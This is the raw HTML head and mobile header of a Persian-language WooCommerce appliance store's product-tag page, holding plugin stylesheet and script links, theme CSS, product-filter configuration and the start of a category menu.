<link data-minify="1" rel='stylesheet' id='contactus.generated.desktop.css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/css/generated-desktop.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contactus.fa.css-css' href='https://sitaplus.com/wp-content/cache/min/1/releases/v5.8.1/css/all.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='yith-wcbr-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/yith-woocommerce-brands-add-on/assets/css/yith-wcbr.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://sitaplus.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.27.0' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-front-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/front-rtl.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-preview-icon-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/includes/library/icons/efaicons/style.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/css/frontend-lite-rtl.min.css?ver=3.21.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='swiper-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6382-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6382.css?ver=1713802856' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite-rtl.min.css?ver=3.20.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='persian-elementor-font-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/css/font.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/global.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6388-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6388.css?ver=1713802857' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6415-css' href='https://sitaplus.com/wp-content/uploads/elementor/css/post-6415.css?ver=1713802857' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tawcvs-frontend-for-listing-pages-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/variation-swatches-for-woocommerce/assets/css/frontend-list-products.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='owl_new_css-css' href='https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.css?ver=165f3228a48f0ba3bb10cb2fcb1bea67' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style_new_css-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/style.css?ver=1768858315' type='text/css' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sitaplus.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1768858315' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1768858315' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="text/javascript" src="https://sitaplus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.min.js?ver=1" id="script1-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/owl.carousel.min.js?ver=1" id="owl-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/themes/sepid/owl/jquery.countdown.js?ver=1768858315" id="owl9-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/themes/sepid/owl/jquery.countdown.min.js?ver=1" id="owl99-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/sitaplus.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="contactus-js-extra">
/* <![CDATA[ */
var arCUVars = {"url":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","version":"2.2.8","_wpnonce":"<input type=\"hidden\" id=\"_wpnonce\" name=\"_wpnonce\" value=\"b79887edd9\" \/><input type=\"hidden\" name=\"_wp_http_referer\" value=\"\/product-tag\/%D8%AA%D9%84%D9%88%DB%8C%D8%B2%DB%8C%D9%88%D9%86-%D8%A8%D8%A7-%DA%A9%D9%84%D8%A7%D8%B3-%D8%A7%D9%84-%D8%AC%DB%8C\/\" \/>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/contactus.min.js?ver=2.2.8" id="contactus-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/ar-contactus/res/js/scripts.js?ver=1768858315" id="contactus.scripts-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4" id="flatpickr-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/persian-elementor/assets/js/flatpickr/flatpickr-mobile.js?ver=1768858315" id="persian-elementor-flatpickr-mobile-js" defer></script>
<link rel="https://api.w.org/" href="https://sitaplus.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sitaplus.com/wp-json/wp/v2/product_tag/3088" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sitaplus.com/xmlrpc.php?rsd" />

<!-- Analytics by WP Statistics v14.6.3 - http://wp-statistics.com/ -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<link href="" rel="shortcut icon">
<style>

.takhfif-mob-a .daroffer-sepid , .wishlist_table .product-add-to-cart a , #mySidenav .dmega .sub-menu:hover .sub-menu li a::before , #mySidenav .dmega .sub-menu .sub-menu li a::before , .stellarnav.mobile.dark ul ul , .min-icon-footer:hover .fi.fi-rr-home , .min-icon-footer .sabadnumbercolor  , .modaldakhel , .closeiran-s  , .head-page.bargnew h1::before , .post-news-1 h3::before , .onvan-bocxs h3::before , .mik-999-1400 .page-numbers.current , .mik-999-1400 .page-numbers:hover , #cancel-comment-reply-link  , .menu-header.sepid-menu-asli .dmega li .sub-menu li a::before , .menu-header.sepid-menu-asli .mega li a::before , .menu-header.sepid-menu-asli ul li .sub-menu li a::before , .offer-asli88 , .main-blog-1 .page-numbers.current , .ps2.product-style.htpp.sepid-111-23135554tg , #headefoot::before , .right-sepid-list-1 h3::before , .product-list22:hover::before , .main-blog-1.rr-blog-1 h2::before , .product-list-1234234 h3::before , .post-n-meta.meta-tag-1 a:hover , .mozooo , .right-blog-sepid-main-box .form-submit #submit , .right-blog-sepid-main-box #respond h2::before , .didgah-onw-22 ol li .comment-reply-link , .didgah-onw-22 h2::before , .left-blog-sepid-main-box  .list-group-item:first-child , .left-blog-sepid-main-box h4::before , .blog-meta-1 .blog-meta-2 .blog-meta-user , .sepid-blog-title h1::before , .daghighe , .userj-1 .onvanij::before , .sepid-sefaresh h2::before , .sepid-sefaresh h2 a , .ligin::before , .elkone .title-2::before , .ddd-mink12 , .woocommerce-MyAccount-content .addresses .title h3::before , .woocommerce-MyAccount-content .woocommerce-Address-title.title a , .woocommerce table.my_account_orders .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total::before , .khorooj-sistem  , .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current , .woocommerce .widget_price_filter .ui-slider .ui-slider-range , .bak-mm-1 .pro-head.title-3::before , .first-sepid-product-box.rel-sepid h4::before , .sgare-sepid-box h4::before , .share-2 a , #woosq-popup h2::before , #woosq-popup .slick-slider .slick-dots li.slick-active button::before , #sharem .close1 , .share-2 a , #videom .close , .meta-one-sepi-video:hover , .matn-didgah , .matn-didgah1 h3::before  , .emtiaz-3 , .woocommerce div.product .woocommerce-tabs .panel h2::before , .woocommerce div.product .woocommerce-tabs ul.tabs li.active a , .right-two-p-sepid , .progress-bar-bamdad  , .tazmin , .checkout.woocommerce-checkout #order_review_heading::before  , .checkout.woocommerce-checkout #order_review   , .woocommerce-error::before, .woocommerce-info::before, .woocommerce-message::before , .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button , .head-page , .cart-collaterals.sticky-sidebar , .sepid-box-401-price-timer .time1.mini-1-time , .tablinks.active , .sepid-product-tab-1 h3::before  , .sepid-mini-cart-header .mini-cart-3 .button.checkout.wc-forward , .sepid-mini-cart-header .mini-cart-3 .remove.remove_from_cart_button  , .sepid-offer-402 h3::before , 
.moment-offer , .sepid-lahze-arrow , .sepid-bell-new , .etela-bazsho-1 .elktwo:hover , .etela-bazsho-1 .elktwo::before , .sepid-mini-cart-header {
background: #2962FF;	
}

.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
	background-color: #2962FF;	

}

#mySidenav .dmega .sub-menu:hover li:first-child a , .menu-header.sepid-menu-asli .dmega .sub-menu li:hover a , .dmega .sub-menu li.lins:first-child a , .seconds.time1.mini-1-time , .woocommerce-cart-holder  .coupon button , .woocommerce-cart-holder  .product-subtotal::before {
	background: #2962FF !important;	

}

.woocommerce-MyAccount-navigation ul li:hover a , .bamdad-darsad , .woocommerce-cart-holder .product-subtotal , .dgwt-wcas-pd-price, .dgwt-wcas-tpd-price , .sepid-m-but .woosq-btn:hover::before , .meta-buttom-sepid1 .woosc-btn:hover::before , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli ul li .sub-menu li:hover a , .sepid-p-list-price ins , .left-blog-sepid-main-box .list-group .list-group-item .mmm-ddf time , .woocommerce form .show-password-input.display-password::after, .woocommerce-page form .show-password-input.display-password::after , .nikik1 , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before , .woocommerce-MyAccount-navigation-link.is-active a , .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .woocommerce-orders-table__header.woocommerce-orders-table__header-order-total .nobr , .woocommerce .risk-to-link a.button.added::after , .woocommerce div.product .roght-img-sepid-product div.images .woocommerce-product-gallery__trigger:hover::before , .add_to_wishlist.single_add_to_wishlist:hover i , .meta-v-sopid-box .woosc-btn:hover::before , .sepid-m-but .woosc-btn-added.woosc-added::before , #shareb:hover i , .first-sepid-product-box #reply-title::before  , .meta-v-sopid-box .woosc-btn.woosc-btn-added.woosc-added::before , .tedad-sepid i , .sepid-head-bazsho-2 .user-meta a:hover , .sepid-head-bazsho-2 .user-meta a:hover i , .sabadnumbercolor {
	color: #2962FF;	
}

.woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link.is-active a::before, .woocommerce-MyAccount-navigation ul .woocommerce-MyAccount-navigation-link:hover a::before , .menu-header.sepid-menu-asli .mega .sub-menu .sub-menu li:hover a , .menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li .sub-menu li:hover a {
		color: #2962FF !important;	

}
.elktwo:hover , #woosq-popup .slick-slider .slick-arrow:hover , .woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text, .woocommerce form .form-row.woocommerce-validated select
{
	
		border-color: #2962FF;	

}


.right-loo-sepid h3::before , .offer-r-sepid , .leading #reg-btn  , .user-accout-sepid-box h2::before , .woof_container h4::before , .link-kootah button , .matn-didgah1 li::before , .Property-sepid h4::before , .daroffer-sepid , .sepid-mini-cart-header .mini-cart-3 .cart-item-content .quantity {
background: #F9AB00;	
}


.rel-comment-tedad i , .woocommerce .star-rating span::before , .meta-catalog-date-box .fi.fi-rr-download , .woocommerce p.stars:hover a::before , .emtiaz-6 .number::before , .woocommerce-cart-holder .button.button_update_cart::before , .sepid-box-401-price-timer , .offer-sepid-2 h3 i , .offer-asli , .sepid-header-one-box i {
	color: #F9AB00;	

}
.sepid-box-401-price-timer.sepid-tak-rangi  .mini-1-time {
	background: #F9AB00 !important;	

}
body {
	background: #F2F6FC;	

}
.dmega .sub-menu:hover li:first-child a {
  background: #fff !important;
}
.menu-header.sepid-menu-asli .dmega .sub-menu .sub-menu li a {
  background: unset !important;
}

#mySidenav .dmega .sub-menu:hover .sub-menu li a {
  background: #fff !important;
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-180x180.png" />
<meta name="msapplication-TileImage" content="https://sitaplus.com/wp-content/uploads/2022/08/cropped-logom-270x270.png" />
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                    var woof_link = 'https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/';

                                woof_really_curr_tax = {term_id:3088, taxonomy: "product_tag"};
                            </script>

                <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {

            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "مرتب سازی براساس",
                'date': "تاریخ",
                'perpage': "برای هر صفحه",
                'pricerange': "محدوده قیمت",
                'menu_order': "ترتیب منو",
                'popularity': "popularity",
                'rating': "امتیاز",
                'price': "قیمت از کم به زیاد",
                'price-desc': "قیمت از زیاد به کم"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 0;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "در حال بروزرسانی ...";

        
            var woof_lang_show_products_filter = "نمایش فیلتر محصولات";
            var woof_lang_hide_products_filter = "مخفی کردن فیلتر محصولات";
            var woof_lang_pricerange = "محدوده قیمت";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://sitaplus.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/plus3.png";
            var woof_toggle_opened_image = "https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_رنگ","pa_سایز","yith_product_brand"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        });</script>
        <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body data-rsssl=1 class="rtl archive tax-product_tag term-3088 theme-sepid woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-kit-6382">
		<header data-elementor-type="header" data-elementor-id="6388" class="elementor elementor-6388 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4773279 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4773279" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-15c681c0" data-id="15c681c0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4db5ede3 elementor-widget elementor-widget-image" data-id="4db5ede3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://sitaplus.com">
							<img width="67" height="48" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2067%2048'%3E%3C/svg%3E" class="attachment-large size-large wp-image-6853" alt="" data-lazy-srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" data-lazy-sizes="(max-width: 67px) 100vw, 67px" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" /><noscript><img width="67" height="48" src="https://sitaplus.com/wp-content/uploads/2022/08/logom.png" class="attachment-large size-large wp-image-6853" alt="" srcset="https://sitaplus.com/wp-content/uploads/2022/08/logom.png 67w, https://sitaplus.com/wp-content/uploads/2022/08/logom-64x46.png 64w" sizes="(max-width: 67px) 100vw, 67px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-43af5d69" data-id="43af5d69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-672ae09d elementor-widget elementor-widget-searchone" data-id="672ae09d" data-element_type="widget" data-widget_type="searchone.default">
				<div class="elementor-widget-container">
			      <div class="search-new-style-1400"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://sitaplus.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="جستجو ..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-60cd58dc elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60cd58dc" data-element_type="section" id="sepshadow" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4dfe8ba4" data-id="4dfe8ba4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baf9b70 elementor-widget elementor-widget-headerthree" data-id="baf9b70" data-element_type="widget" data-widget_type="headerthree.default">
				<div class="elementor-widget-container">
			





<div class="sepid-heart-header-box menu-1" onclick="openNav()">
<i class="fi fi-rr-list"></i>
</div>
<div id="mySidenav" class="menu-mobile-111">


  <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">&times;</a>
     <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>

				<a class="khorooj-sistem" href="https://sitaplus.com/my-account/">ورود و عضویت</a>
  </div>
        
    
    </div>
	
<div class="mobile-menu-1 stellarnav">
 <ul id="header_main_nav" class="nav header-nav header-bottom-nav nav-center  nav-uppercase"><li id="menu-item-6701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6701"><a href="https://sitaplus.com/">صفحه نخست </a></li>
<li id="menu-item-6828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6828"><a href="https://sitaplus.com/product-category/home_appliances/">لوازم خانگی </a>
<ul class="sub-menu">
	<li id="menu-item-6829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6829"><a href="https://sitaplus.com/product-category/home_appliances/%d8%b8%d8%b1%d9%81%d8%b4%d9%88%db%8c%db%8c/">ظرفشویی </a></li>
	<li id="menu-item-6830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6830"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d8%a8%d8%a7%d8%b3%d8%b4%d9%88%db%8c%db%8c/">لباسشویی </a></li>
	<li id="menu-item-6831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6831"><a href="https://sitaplus.com/product-category/home_appliances/vacuum_cleaner/">جاروبرقی </a></li>
	<li id="menu-item-6832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6832"><a href="https://sitaplus.com/product-category/home_appliances/microwavie/">فر و مایکروفر </a></li>
	<li id="menu-item-6833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6833"><a href="https://sitaplus.com/product-category/home_appliances/%da%af%d8%a7%d8%b2-%d8%b1%d9%88%d9%85%db%8c%d8%b2%db%8c/">گاز رومیزی </a></li>
</ul>
</li>
<li id="menu-item-6834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6834"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/">صوتی و تصویری </a>
<ul class="sub-menu">
	<li id="menu-item-6835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6835"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%aa%d9%84%d9%88%db%8c%d8%b2%db%8c%d9%88%d9%86/">تلویزیون </a></li>
	<li id="menu-item-6836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6836"><a href="https://sitaplus.com/product-category/%d8%b5%d9%88%d8%aa%db%8c-%d9%88-%d8%aa%d8%b5%d9%88%db%8c%d8%b1%db%8c/%d8%b3%db%8c%d9%86%d9%85%d8%a7-%d8%ae%d8%a7%d9%86%da%af%db%8c-%d9%88-%d8%b3%d8%a7%d9%86%d8%af%d8%a8%d8%a7%d8%b1/">سینما خانگی و ساندبار </a></li>
</ul>
</li>
<li id="menu-item-6837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6837"><a href="https://sitaplus.com/product-category/%da%a9%d9%88%d9%84%d8%b1-%da%af%d8%a7%d8%b2%db%8c/">کولر گازی </a></li>
<li id="menu-item-6838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6838"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/">یخچال </a>
<ul class="sub-menu">
	<li id="menu-item-6839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6839"><a href="https://sitaplus.com/product-category/home_appliances/%db%8c%d8%ae%da%86%d8%a7%d9%84/%d8%af%d9%88-%d9%82%d9%84%d9%88/">دو قلو </a></li>
</ul>
</li>
<li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6840"><a href="https://sitaplus.com/product-category/home_appliances/%d9%84%d9%88%d8%a7%d8%b2%d9%85-%d8%a2%d8%b4%d9%be%d8%b2-%d8%ae%d8%a7%d9%86%d9%87/">لوازم آشپز خانه </a>
<ul class="sub-menu">
